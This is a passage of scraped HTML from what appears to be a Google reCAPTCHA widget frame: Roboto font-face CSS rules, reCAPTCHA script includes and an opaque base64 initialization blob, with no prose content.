U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sijByRE7Vqlh7Z11eANGfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sijByRE7Vqlh7Z11eANGfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sijByRE7Vqlh7Z11eANGfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqAaw6tzw4/Dg8KSUTHCpsODOcONwqVTRcK/RBs4w55Kw5jCh8KvARJowo4Rw4XClERww6BYORdDLMK0PBfClsOswprDtGzCtR8kVEQsIcKWfsO4wqXDqyxydFPCucOlDcOhZ3p1BSZzw6/CnWwnD3o3w5DDt8OMw79FwrjDsUQOWwk1w4nDpSUlwpXDqMOAw7U8w7EgJm7CtsOGVsOIw7ssHsKGw5lYTz/DusOZWMOJWcOjcT3Cg2PCvATDsWvCgcK0GsKyCMOfEFHDtxTDuATDgMO6wovCoMK4w5QAWcOaw4pZOAzDlEnCll3CnEjDpQAebVXDq8OMw5HDrcKswo/Ch21ISGzCgG5HT8Kww4fCr8KzwozChD3DjxglRlQGEkl7UlzDgFDCmcK8wpzClsKoLsOuwqjDrcO/[base64]/Dp8Kwwp0nQMKHw71Pw5tAJz4ww5dnGkYHw7jDlx/DhcOKLcOjA8OxIVctUT9RwpHCnsOlwoB8U8OYwrwhw5csw6/CvMOXKgNxIGfCkcObw5HCgGjDtMOeccKJFsOKexzCsMK7XcOJBMKLdATDlRofXUDCoMOPJcK9w6PDlsK4MMOGw6kOw7ISwrbDjRxxUivDuWHCvhZVHMOJZ8KTX8OdMcKuIMKowrU0w4jDpDjCjsOeSsOLwqLCvXvCpcO+w5wEbFYAw6Ixwp7ClzPCrg/[base64]/[base64]/CoMK1w7vDtQTDlVHDvCrCrivCgDggw7Aqwo4hw7UKwr/Dtzs2w7gOw6vCn8OkBMKpw70xXcKUw6jDvEnCom8bVVpid8OwU3vCtcKRw5JXdgfCssK0M8ObMxVXwqV+Un47Nz9qwpxNf1IIw4UCw7ZyecOsw5BEVMOQwp/CumpdEcK+wqrCqMOwZ8ORT8OCJ07Ds8KqwoA9w4dewrlJacKyw6dZw7/[base64]/OhIcW8OPGg9Lwqobw6AaPDbDmnPCisOzw5Nrw5fDlsKCw4p2wrJ3w5Blw6bCksO0TMK/[base64]/[base64]/DvxXDicOyOWRQR0BxwqTDsUHCil7Cgg/DpsOTOcK+WsOdwovDvMOGGgpAwqvCvcOpFhtUw63Do8OuwrfDt8KxQMKVFAdew7U3w7QZwofChcKMwqcfOyvCssKqw60lOwNuw4J7cMKjO1TCrmICSUZlwrI1GMOrHsKXw7A+woZHIsOUdBZFwop/wrbDqsK4c1Ffw6HDgcKzwo7Dn8O4A3XDhH0/[base64]/DmHvDk2Bpw6JXwpXDhcOoEsKuYltmccOOIsOqwp4DwpM8QRXDigUiOcKhdj3CjBLDrMK0wpM5U8OuScKcwrMVwpk3w4rCvwRZwpJ6wqd7F8K5L1ckwpHDjMKtH0vDg8Kiw5Mrwr0LwqpCVFnCiyrDpS3Dhxh8JgV4EMKQKsKWw4k9LR7DssK+w6DCtcOEFn/DpgzCocOQPMOQbQ7CpsKuw6EKw6l+woHCgnBZwrfCnU7CpcKGwqUxASNmwqk1wpLDvMKSZBrDrG7Cv8KxbMKfYk1zw7TDuD/CkAQ5dMOCw4F7QsOCWlw4wr8UcsOGYMKwXcO3V0omwqBwwrDCscOawrLDg8O+woJtwqnDjMOLb8O/ZMODK1zCsEnCkWLCiVQnw5fDh8OQw4VcwpPCqcK5c8O9wpYpw5vClsK5w7PDmsKnwr/DpUvDjw/DkWZnF8KSE8O4TQtLwpNkwoh9woTDisOaGULDo1d7McKQNwPDhA4fWcONwovCp8K6wpXCuMOQUEjDv8K+w6c+w6LDqX/DkTc3wp3Dllw6wrbCp8OKWcKdw4vCi8KcCixkwpHChW0sN8OFwosxQsODw7A/W2tCJ8OLSsOvc2HDuSNdwoRXw43Dm8OIwrE5Z8ORw6vCrsKbwpzDt3LDvVtXw5HCusKbwprDisO2W8Kmwo8LP2wLUcOSw6TCsABeIRrCgcOQSzJlwq/Dt1Rqw7NBVcKdKMKHasOyHgovHsOyw6zCom4+w6YeHsKfwqZXUQnCjMO1wrzCtMKfeMOZcw/[base64]/[base64]/DrSp6fkwZZ8KAw5VINMOywrDDncOwD8Khwr/DvXBoKMOATMK9dVDCjgh6wqcHw57DoXwVZkdWwojCl20gw7RXLcOcO8OKIz8nHRVIwpjCvVJXwrfCpUnCvXfDlcKZU3vCrg5ZAcOtwqtow5wsJMO4VWVWSMOpR8KBw6Jdw7kPIk5lRcO/w7nCo8K1IsKVGhzCo8KbA8OLwpDDjsOTw7IYwpjDqMKxwrhQLh4nwr/DtsOmTVTDl8OhXsOLwp0iXsKvfX5IbRTDncKxWcKsw6DCmsKQRlbCjDvDu1jCqTBQesORFcOnwrfDmMKxwo1Cwr0GTFBkEMOqwqMCU8ODeArCocKQaxHDpWxIB21CBA/CjsKewpZ8ACLCl8OXIVvDngfDgsKrw5x9H8KIwpvCtcK2RMOOMHDDj8K0wr0EwpDCl8KKw7TCilzCng0Yw4cXwotnw4vCn8KswqPDlMOvc8KPIcOfw55Iwp7DkMKmwp5Qw77CuypkP8K/O8OLdFrCjcKQOUTCuMOSw607w5R6w602BsONcsKJw5UUw5bDkC/DlMKywo7Cm8OMDDo0w4cSeMOaccOMWMObQcK5eXzCj0ATwq/DkMOZwrTCv0Z/bMK+XV5rVsOgw4hGwrQiG0HDiwpzw7hTw6vCmsOUw5EtC8OCwo/CjsOqbk/Ch8K7wpA4w4oNwp8Wb8O3w6hXw7ksKFjDtU3ChcKdw6QLw7gUw7vCnMK/[base64]/Dr1TClA3DhRoWHsKGwpTDrSlNw5bDkDVgwr7DpzzCisKhCl0Wwq7CjMKjw5XDuXjCv8O+GMOXJDY2CCV8WsOjw6HDpFxYezXDn8O8wrzDpsKMS8KJw6ZeRzPCnMKAZwk4wo/CssO3w69yw7g/w6/[base64]/Cj8K7dSbDjRTCujIsw7fCuHvCrMOfQMOmwqhAR8OrHiBewo03IcOHV2MEfBpewq/Cl8Kzw6/DhnAwBcK5wqlMOXfDvQFPe8OPa8KowqdAwqBJw7RBwr/DhMOLCsOsYsKswoDDuBrDq3AjwrHCgMKGHsOkasORUMOpbcO5LMK4asOeJSNyVsO/ACt3DXEuwqF8a8Omw5TCucOkwoPCnlHDkSnDsMO1bcKJY2hswqQ4Exd3AcKXw7YYHcO/w5HCnsOiNgQAU8KVwrvCk2t2wqPCuCPCpmgCw41pGgsXw4HDqUVrYSbCkRNowqnCiRnCg2EJw5o1DcOPwpnCvkPDvMK0w5cEwpjDulNtwpZTBMOcesKtG8KNUEnCkQNyVQ0hNcOpX3Uow4rDg2PDgsK/woHCrMKBd0Y2w51DwrxCfH1WwrDDhAbDscKMNnrDrTjCgWfDhcKFMwd6SC1Fw5DCrMOPCMOmwpfCmMK+csKbR8ODGBrCocOLY0PCscO9ZiJVw7tEVQAYw697woE/O8OVwrU3wpXCnMOuwpBmFlXCrgtmOU/CpWvDqMKGwpHDhsOQDsK4w6vDmlZIw75oSMKEw4VecmbCtMK/ScKhwpEPwptHc14SFcOXw6/DiMO7aMKZIsKKw4rCmCd1w7TClsKgZsKbbSDCgkg2wp3CpMKKwqrDncO9w7pYUMKmwp81Z8OjMlIhw7zDtCMGH30sBmbDtWzDtkVafTjCqcOJw75kbcKNCjVlw6hafMOOwqFiw5vCrCEyJMOuwpVbWcK7wrgnVGZnw6o/wq49wrzDtcKIw47Dn3FRw4Yvw6LDgQ8TY8ORw4ZbBsKwIGrDqSrCqmYYeMKnbXnChhBINcKuDMKvw6jChzXDoHVXwpcmwpcAw5VLw57DjMOtwrvDmsKxQSDDmSZ2YGZVKRcHwowfwoQhwogGw5J/BTPCuxDCgMKzwoIdw6ZMw7DCnF8uw5fCqzzDjcKfw4TCu2TDnhDCpsOgFD5CHsOCw5V5wpXCpMO+wpMrwoV4w4sfHMOhwq/[base64]/CtMOFNFlCXwkyworCm8OAw5nChcOYw6FtcwxXU0AEwr/CmFPDpHrCvsOww5nDusK4QTLDvkXCnsOGw67DksKNwpIkMGLCkRxJMgbCncONQ2vCg17CrcOfwpPChhA1Sjdzw7vDtHrCnx1OMkkmw4nDsBFpVBx+PsKvR8OhKVzDmMKrRsOFw5N6bUBfw67DucOiIMK9DBIJFMO/w6vCkxLCu0s6wqXChsKMwofCosOHw77CmcKPwpgLw5/Cu8KYE8Kiwq7CmyNuwq4pcVbCpcKIw5XDs8KBD8OYfQ3CpsKhd0DCpFvDqsKGwrwDD8KQwpnDj1XCn8K2RgZTDMK5bsO3w7DDmMKrwqANwqvDu2wpw43DrcKXw7l1FcOSYMKwYknDisOrDcKgwpIXN1k+fcKkw7R9wpF+LMK3KMKqw4/CnBjCqcKrK8OWVXTDi8OeN8OjE8OIw64NworCoMOsBDMcV8KZYUAJwpB4w5p0BDAbaMKhSyNIcMK1FRjCpljCk8Khw5VTw5PClcOYw63DkMK5JXY1wrgbb8KLGmDDvcOBw6QtIAVVw5rCoxvDqXU5BcO/w65ZwrN4HcKpSsOFwrPDoWUPKx9oW0DDs37CgCzChMO1woXDh8OLBMKxBFtVwoPDhjwvGMK4wrfCgmcCEG7CuSB8wp9wIMOxLmjDhMOeIcKURR1wSyMZEMOqJGnCscKvw6oHP3I4w5rCgm5ewp7DhMOTVCc+fhpew6FHwoTCucOBw4HCoBzDlcOhVcOWwr/CsH7CjmjDpF5FUMOTeBTDq8KIMMO9wrBdwp/ClRnCiMO4wq1uw5s/[base64]/DocKrwp1EWALDj34NwpTCj0bDj1nCvcORBMOCKsKmwo7CmsKbwonCi8ObLMK/wr/[base64]/DvsKrQQrDlcOIBjwsLMK0Y8Kvwq/DlXHDi8Ksw5HCpMO5wo3DmyRyACR9wpcFZyLDmMKtw7A3w5cIw7k2wozDr8KJBCItw6BUw6rCiT/[base64]/DuS9/[base64]/wpXClk5ww4HCocKAwrpCeSbCmns1MmHCi1Anw5HDpUbCoTnCugNiw5sswpTCjzxgIkpXUsKgIzMIV8Olw4MGwqUcwpRUwqZYMyfCnRUrLsKGXsOSw6vCnsOXwp/CqG8sCMO7w5h2RcOIWW0TY3wLwq8lwpJewpHDmsKkO8Obw6nCg8OyWQYzD3zDncObwpoDw4xgwqDDujnCmcKMwopyw6XCsTzCkcOROwZYCnPDg8ONfBgUw7vDgFXCncOkw5R5KUAOwqgkNsKYY8Kvw502wolnRMO8w6/Do8OqI8Osw6JxNynCqG5hR8OGShPCs1YdwrLCsGYHw5dVEsKtRGPDujzDusOaOG/CoVE8w7RHWcKgV8K5W3wdZlnCkVTCmMKkb3vCi0DDq21mK8Kkw6Iqw47CkcOOFC1mX1EsG8OGw77Cq8ONw57DgFZ+w7NFdG/CvMOgJFLDpMK2wo45IMO0wrTCpwICecKyXHvDjy7ClcK0fxxuw5tLbGrDugIlwpnCjQ3CmgR5w55zw7rDgH8DL8OOWcK2wpYlwqFLw5AUw4fCiMKWwqTCgC3DlsOfayHDiMOmEMKaU0vDkTEuwqgAI8KLw7/CnsO2w4Jiwo9TwrY1RSrDtETCtwoBw6XCksOJL8OECFc+wrwLwpHCisK4wonCqsK7w4LCt8KQwpslw6BhGwUHw6McccOLwpXDrg5JbTcUUMKZwr7Cg8OrbmbDsmvCtRdgMcOSw6bCjcKWw4zChG82w5vCsMOsZsKkwo8RN1DCkcKiUVoAw6/[base64]/Dl8K+esK3wqNVwrJNw5TCoigEw7fDoFDCosOfwplrbSgswpDDuTgDwpAyT8K6w6XCqlc+w5/Dm8KkQ8KuCzDDpnfCsXEowoBqwpkoDcOiUHp/w7zCl8OOwq/Dm8O/wofCh8O8DMK1asKiwqjCs8K5wq/CrMKdJMO5wrAVwo1CesOKw5PCl8OBwprDusOaw7rDrgJPwpnDqiRVADbDtiDCrx9Pwo7Cj8OxTcOzwpnDj8KNw7oPWETCowPCuMK+wo/CsDNTwpwyXcOzw5fC